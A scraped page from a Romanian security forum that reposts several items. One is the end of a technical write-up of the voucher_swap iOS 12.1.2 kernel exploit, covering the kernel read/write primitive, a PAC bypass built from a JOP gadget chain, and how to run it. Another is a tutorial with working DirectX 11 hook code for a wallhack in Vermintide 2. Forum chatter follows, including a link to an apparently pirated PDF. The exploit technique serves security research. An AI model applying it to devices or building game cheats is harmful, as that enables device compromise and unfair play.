to do that is to simply send a Mach message containing our fake task struct to the fake port, and then read out the port's ip_messages.imq_messages field via the pipe to get the address of the ipc_kmsg struct containing the message. Then we can compute the address of the fake task inside the ipc_kmsg and rewrite the fake port to be a task port pointing to the fake task, allowing us to call pid_for_task() to read 4 bytes of kernel memory. Using this technique, we can read the value of the base port pointer in the ip_requests array and then compute the address of the fake port and the containing pipe buffer. And once we know the address of the pipe buffer, we can create the fake task by writing to our pipe to avoid leaking memory on each read. Now that we have a stable kernel read primitive, we can find the address of the host port and read out the host port's ip_receiver field to get the address of the kernel's ipc_space. I then borrow Ian's technique of iterating through all the ipc_port elements in the host port's zalloc block looking for the kernel task port. Once we find the kernel task port, we can read the ip_kobject field to get the kernel task, and reading the task's map field gives us the kernel's vm_map. At this point we have everything we need to build a fake kernel task inside our pipe buffer, giving us the ability to read and write kernel memory using mach_vm_read() and mach_vm_write(). The next step is to build a permanent fake kernel task port. We allocate some kernel memory with mach_vm_allocate() and then write a new fake kernel task into that allocation. We then modify the fake port's ipc_entry in our task so that it points to the new fake kernel task, which allows us to clean up the remaining resources safely. We remove the extra reference on the base port, destroy the voucher port allocated by the call to thread_get_mach_voucher() on the freed voucher, deallocate the ip_requests array, and destroy the leaked ipc_kmsg structs used during our first kernel read primitive. This leaves us with a stable system and a fake kernel task port with which we can read and write kernel memory. ---- Kernel function calling / PAC bypass --------------------------------------------------------- In order to call kernel functions I use the iokit_user_client_trap() technique. This works without modification on non-PAC devices, but on PAC-enabled devices like the iPhone XS we need to do a little extra work. First we get a handle to an IOAudio2DeviceUserClient. Since the container sandbox usually prevents us from accessing this class, we briefly replace our proc's credentials with the kernel proc's credentials to bypass the sandbox check. Once we have an IOAudio2DeviceUserClient, we read the value of the user client's trap field, which points to a heap-allocated IOExternalTrap object. Then, to call an arbitrary kernel function, we simply overwrite the trap to point to the target function and then call IOConnectTrap6() from userspace. This technique has several limitations at this stage: we only control the values of registers X1 - X6, the return value gets truncated to 32 bits, and the function pointer that we call must already have a valid PACIZA signature (that is, a PAC signature using the A-instruction key with context 0). Thus, we'll need to find a way to generate PACIZA signatures on arbitrary functions. As it turns out, one way to do this is to call the module destructor for the com.apple.nke.lttp kext. There is already a PACIZA'd pointer to the function l2tp_domain_module_stop() in kernel memory, so we already have the ability to call it. And as the final step in tearing down the module, l2tp_domain_module_stop() calls sysctl_unregister_oid() on the sysctl__net_ppp_l2tp global sysctl_oid struct, which resides in writable memory. And on PAC-enabled systems, sysctl_unregister_oid() executes the following instruction sequence on the sysctl_oid struct: LDR X10, [X9,#0x30]! ;; X10 = old_oidp->oid_handler CBNZ X19, loc_FFFFFFF007EBD330 CBZ X10, loc_FFFFFFF007EBD330 MOV X19, #0 MOV X11, X9 ;; X11 = &oid_handler MOVK X11, #0x14EF,LSL#48 ;; X11 = 14EF`&oid_handler AUTIA X10, X11 ;; X10 = AUTIA(oid_handler, 14EF`&handler) PACIZA X10 ;; X10 = PACIZA(X10) STR X10, [X9] ;; old_oidp->oid_handler = X10 That means that the field sysctl__net_ppp_l2tp->oid_handler will be replaced with the value PACIZA(AUTIA(sysctl__net_ppp_l2tp->oid_handler, )). Clearly we can't forge PACIA signatures at this point, so AUTIA will fail and produce an invalid pointer value. This isn't NULL or some constant sentinel, but rather is the XPAC'd value with two of the pointer extension bits replaced with an error code to make the resulting pointer invalid. And this is interesting because when PACIZA is used to sign a pointer with invalid extension bits, what actually happens is that first the corrected pointer is signed and then one bit of the PAC signature is flipped, rendering it invalid. What this means for us is that even though sysctl__net_ppp_l2tp->oid_handler was not originally signed, this gadget overwrites the field with a value that is only one bit different from a valid PACIZA signature, allowing us to compute the true PACIZA signature. And if we use this gadget to sign a pointer to a JOP gadget like "mov x0, x4 ; br x5", then we can execute any kernel function we want with up to 4 arguments. We then use the signed "mov x0, x4 ; br x5" gadget to build a PACIA-signing primitive. There are a small number of possible PACIA gadgets, of which we use one that starts: PACIA X9, X10 STR X9, [X2,#0xF0] In order to use this gadget, we execute the following JOP program: X1 = &"MOV X10, X3 ; BR X6" X2 = KERNEL_BUFFER X3 = CONTEXT X4 = POINTER X5 = &"MOV X9, X0 ; BR X1" X6 = &"PACIA X9, X10 ; STR X9, [X2,#0xF0]" PC = PACIA("MOV X0, X4 ; BR X5") MOV X0, X4 BR X5 MOV X9, X0 BR X1 MOV X10, X3 BR X6 PACIA X9, X10 STR X9, [X2,#0xF0] This leaves us with the PACIA'd pointer in kernel memory, which we can read back using our read primitive. Thus, we can now perform arbitrary PACIA forgeries. And using a similar technique with a PACDA gadget, we can produce PACDA forgeries. All that's left is to get control over X0 when doing a function call. We read in the IOAudio2DeviceUserClient's vtable and use our forgery gadgets to replace IOAudio2DeviceUserClient::getTargetAndTrapForIndex() with IOUserClient::getTargetAndTrapForIndex() and replace IOUserClient::getExternalTrapForIndex() with IORegistryEntry::getRegistryEntryID(). Then we overwrite the user client's registry entry ID field with a pointer to the IOExternalTrap. Finally we write the patched vtable into allocated kernel memory and replace the user client's vtable pointer with a forged pointer to our fake vtable. And at this point we now have the ability to call arbitrary kernel functions with up to 7 arguments using the iokit_user_client_trap() technique, just like on non-PAC devices. ---- Running the exploit -------------------------------------------------------------------------- For best results, reboot the device and wait a few seconds before running the exploit. I've seen reliability above 99.5% on my devices after a fresh boot (the completed exploit has never failed for me). Running the exploit twice without rebooting will almost certainly panic, since it will mess up the heap groom and possibly result in base port having a too-large address. After getting kernel read/write and setting up kernel function calling, the exploit will trigger a panic by calling an invalid address with special values in registers X0 - X6 to demonstrate that function calling is successful. ---- Platforms ------------------------------------------------------------------------------------ I've tested on an iPhone 8, iPhone XR, and iPhone XS running iOS 12.1.2. You can add support for other devices in the files voucher_swap/parameters.c and voucher_swap/kernel_call/kc_parameters.c. The exploit currently assumes a 16K kernel page size, although it should be possible to remove this requirement. The PAC bypass also relies on certain gadgets which may be different on other versions or devices. This vulnerability was fixed in iOS 12.1.3, released January 22, 2019: https://support.apple.com/en-us/HT209443 ---- Other exploits ------------------------------------------------------------------------------- This bug was independently discovered and exploited by Qixun Zhao (@S0rryMybad) as part of a remote jailbreak. He developed a clever exploit strategy that reallocates the voucher with OSStrings; you can read about it here: http://blogs.360.cn/post/IPC%20Voucher%20UaF%20Remote%20Jailbreak%20Stage%202%20(EN).html Sursa: https://github.com/OpenJailbreak/voucher_swap1 point
-
Scamatori. Propun urmatorul challenge sa fie ceva cu karaoke. Cu siguranta sunt oameni pe aici care au talente ascunse sau si-au gresit vocatia.1 point
-
Creating your own Wallhack niemand Posted on January 13, 2019 Wallhack In the previous posts we have done most of the heavy work, but what comes now is really simple compared with the rest. We have created a basic template for hooking DirectX11 and inject our own interface, then we created a Model Logger to allows us to highlight and identify the most important Models we wanted to modify, but something is missing, right? What can we do once we have the correct model highlighted? One of those things is a Wallhack of course! If you are here you know what a Wallhack is, this kind of game tweaking has been always known. In this post, we are going to see how to use our template to enable Wallhacking on the selected models, or what it is the same, disable Z-Buffering on DirectX. Revealing enemies behind another objects. How Z-Buffering works? Z-Buffering or Depth-Stencil (as is known in version 11), is a property that stored depth information used by DirectX when it is rendering a scene. It determines how deep each pixel is in the scene. By doing this, DirectX knows exactly which pixels to render from each model based on the value of this attribute. If we imagine this as two dimensions array, it will select for each pixel in X and Y the value based on Z-Buffering value. In other words, the object/model that its closer to the point of view. http://www.racketboy.com/retro/about-video-games-rasterization-and-z-buffer The main idea here will be to disable Z-Buffering for the models we want to reveal behind the rest of the models (walls, floors, etc). DirectX 9 vs DirectX 11 In both versions, this is actually quite easy, however, I want to remark the differences. For version 9, disabling is as simple as calling the method IDirect3DDevice9::SetRenderState, which receives two parameters: the device state variable that will be modified, and the new value. pDevice->SetRenderState(D3DRS_ZENABLE, false); In this case, the variable we need to modify is D3DRS_ZENABLE, and the new value is false. It’s just as simple as that. Something important that we have to remember for both versions is that we need to enable this again after calling the original DrawIndexedPrimitive, enabling Z-Buffering for all the rest of the models. For version 11, two different methods are required: ID3D11Device::CreateDepthStencilStateand ID3D11DeviceContext::OMSetDepthStencilState. The first one will be used to create an ID3D11DepthStencilState that will disable Z-Buffering and then be sent as a parameter to the second method when the model we want to reveal is being rendered, that means inside DrawIndexed. More info here. Let’s jump to the code! Oh wait, before that, I will like to resume the steps we need to implement our wallhack. Create a new DepthStencilState disabling Z-Buffering Check if we are rendering the target model. Disable Z-Buffering Render the Model Enable Z-Buffering again Create a new DepthStencilState disabling Z-Buffering How to create a new DepthStencilState is detailed in Microsoft documentation: Configuring Depth-Stencil Functionality. But remember that we will need to disable the Z-Buffering, so our version will be like this: ID3D11DepthStencilState *m_DepthStencilState; // Disabling Z-Buffering D3D11_DEPTH_STENCIL_DESC depthStencilDesc; depthStencilDesc.DepthEnable = TRUE; depthStencilDesc.DepthWriteMask = D3D11_DEPTH_WRITE_MASK_ALL; depthStencilDesc.DepthFunc = D3D11_COMPARISON_ALWAYS; depthStencilDesc.StencilEnable = FALSE; depthStencilDesc.StencilReadMask = 0xFF; depthStencilDesc.StencilWriteMask = 0xFF; // Stencil operations if pixel is front-facing depthStencilDesc.FrontFace.StencilFailOp = D3D11_STENCIL_OP_KEEP; depthStencilDesc.FrontFace.StencilDepthFailOp = D3D11_STENCIL_OP_INCR; depthStencilDesc.FrontFace.StencilPassOp = D3D11_STENCIL_OP_KEEP; depthStencilDesc.FrontFace.StencilFunc = D3D11_COMPARISON_ALWAYS; // Stencil operations if pixel is back-facing depthStencilDesc.BackFace.StencilFailOp = D3D11_STENCIL_OP_KEEP; depthStencilDesc.BackFace.StencilDepthFailOp = D3D11_STENCIL_OP_DECR; depthStencilDesc.BackFace.StencilPassOp = D3D11_STENCIL_OP_KEEP; depthStencilDesc.BackFace.StencilFunc = D3D11_COMPARISON_ALWAYS; Now its time to call CreateDepthStencilState. We will pass as parameter the D3D11_DEPTH_STENCIL_DESC we just created and a pointer to our new ID3D11DepthStencilState. pDevice->CreateDepthStencilState(&depthStencilDesc, &m_DepthStencilState); Now we are ready to move to the next step. Check if we are rendering the target model In our previous version of the template, we have been doing something similar to what we need here, but it will be better if we do some improvements. Until now we were checking the model we were currently rendering inside our hooked DrawIndexed method, but this was when we had a list of Models and we wanted to identify our target. What could we do now? Well, if we did our homework, we should have by now the Model Properties of our target and it’s time to use them. Let’s create a new std::unordered_set to store all the properties belonging to the Models we want to reveal and store there our collected values: std::unordered_set<propertiesModel> wallhackParams; void setupWallhack() { propertiesModel wallhackParamsItem; wallhackParamsItem.stride = 8; wallhackParamsItem.vedesc_ByteWidth = 16552; wallhackParamsItem.indesc_ByteWidth = 10164; wallhackParamsItem.pscdesc_ByteWidth = 832; wallhackParams.insert(wallhackParamsItem); } Those values, belong to the models of the enemies in mid/large range for Vermintide 2, and I found them by logging the Models with our template. In many games you will see that enemies may be split in multiple models, not only for the parts of the body/clothes but also this models could change depending on the distance between you and the object. By selecting the model used for rendering my enemy in a mid/large range, allows me to see them normally when they are close but highlighted when they aren’t next to me. Now we will modify our validations to see if we are rendering not only our current item from the Model List, but also one of the targeted models: if ((paramsModel == currentParams || wallhackParams.find(paramsModel) != wallhackParams.end() )&& bShader) { // SNIPPED if (bWallhack) { // DISABLE Z-Buffering } } else if ( (paramsModel == currentParams || wallhackParams.find(paramsModel) != wallhackParams.end()) && bTexture) { // SNIPPED if (bWallhack) { // DISABLE Z-Buffering } } If wallhackParams.find does not contain paramsModel it will be equal to .end element as the documentation says: std::set::find Disable Z-Buffering It’s so simple as the following line: pContext->OMSetDepthStencilState(m_DepthStencilState, 0); We are calling OMSetDepthStencilState with the DepthStencilState pointer we created before. Render the Model Then we have to call to the original the original DrawIndexed: fnID3D11DrawIndexed(pContext, IndexCount, StartIndexLocation, BaseVertexLocation); Enable Z-Buffering again What would happen if we do not enable Z-Buffering again? We are reveling multiple objects of the game since non of them have Z-Buffering enabled That’s why we will need to store the original DepthStencilState we had before disabling it: UINT stencilValue = 0; pContext->OMGetDepthStencilState(&m_origDepthStencilState, &stencilValue); And finally, after calling DrawIndexed, we set this value again: pContext->OMSetDepthStencilState(m_origDepthStencilState, stencilValue); Result Once we have everything working we will see something like this: Next Steps? DirectX is extremely powerful and we have seen just a few examples of what we can do. In the following posts we will continue discovering all the different kind of things we can achieve and the best way to approach them. Sursa: https://niemand.com.ar/2019/01/13/creating-your-own-wallhack/1 point
-
1 point
-
salut,ma poate ajuta cineva cu ghidul "cum sa ti recastigi iubita" de alex david?un link de download?1 point
-
Da, Dropbox - Alex David - Cum s? vorbe?ti cu o femeie.pdf1 point
This leaderboard is set to Bucharest/GMT+02:00